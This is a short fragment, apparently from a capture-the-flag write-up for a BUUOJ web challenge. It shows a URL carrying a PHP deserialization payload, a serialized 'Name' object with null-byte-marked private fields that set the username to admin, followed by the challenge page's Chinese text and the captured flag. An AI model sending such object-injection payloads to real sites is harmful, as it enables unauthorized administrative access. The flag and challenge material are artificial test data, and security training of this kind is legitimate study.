 fa17bb92-eba6-4457-88c0-25bda5452158.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{cb1ca12d-3516-4fa4-9438-17e9720cdcc9}